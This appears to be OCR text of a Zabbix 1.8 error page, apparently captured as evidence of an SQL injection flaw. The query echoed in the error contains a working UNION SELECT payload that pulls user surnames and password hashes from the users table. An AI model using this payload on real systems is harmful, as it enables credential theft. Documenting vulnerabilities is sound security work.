 Zabbix 1.8 Appliance: APP
8
/zabbix/popup.php?dstfrm=form_scenario&dstfld1=application&srctbl=application
ABP
Details
ERROR: Page received incorrect data
Warning. Field [only_hostid] is not integer
APPLICATIONS
Host Administrator/5fce1b3e34b520
Host Name
No applications defined
Error in query [SELECT DISTINCT a.*,hg.groupid,h.host FROM applications a,hosts_groups hg,rights r,users_groups ug,hosts h WHERE ((a.applicationid
BETWEEN 000000000000000 AND 099999999999999)) AND hg.hostid=a.hostid AND r.id=hg.groupid AND r.groupid=ug.usrgrpid AND ug.userid=2 AND
r.permission>=2 AND NOT EXISTS( SELECT hgg.groupid FROM hosts_groups hgg, rights rr, users_groups gg WHERE hgg.hostid=hg.hostid AND rr.id=hgg.groupid
AND rr.groupid=gg.usrgrpid AND gg.userid=2 AND rr.permission<2) AND a.hostid=hg.hostid AND (hg.groupid IN (0)) AND (a.hostid IN (-1)) union select
1,group_concat(surname,0x2f,passwd) from users#)) AND a.hostid=h.hostid] [The used SELECT statements have a different number of columns]
mysql_fetch_assoc() expects parameter 1 to be resource, boolean given[/usr/share/zabbix/include/db.inc.php:607]
mysql_free_result() expects parameter 1 to be resource, boolean given[/usr/share/zabbix/include/db.inc.php:609]